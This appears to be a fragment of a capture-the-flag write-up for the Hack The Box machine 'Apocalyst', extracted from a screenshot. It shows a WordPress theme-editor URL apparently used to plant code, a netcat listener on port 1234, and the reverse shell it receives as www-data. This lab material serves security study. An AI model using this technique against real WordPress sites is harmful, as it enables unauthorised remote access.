 apocalyst.htb/wp-admin/theme-editor.php?file=inc%2Ftemplate-tags.php&theme=twentyseventeen
onise. This is quite common and not fatal. Connection refused (111)
root@w0lf: ~
root@w0lf: ~ 119x25
root@w0lf:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.46] 35904
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 16:41:25 up  1:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$